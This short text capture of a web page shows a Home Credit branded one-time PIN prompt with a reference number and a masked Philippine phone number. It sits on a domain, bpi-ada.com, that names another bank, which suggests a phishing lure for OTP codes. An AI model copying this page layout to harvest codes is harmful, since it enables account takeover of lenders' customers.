 bpi-ada.com/?cid=cus_
1
HOME
CREDIT
Home Credit
Reference number: 4002931106
One-Time PIN
To continue, we will be sending a one-time
password to your registered mobile phone.
Is this your mobile phone?
+63930****231
Not your phone?
Yes, send me the code
Cancel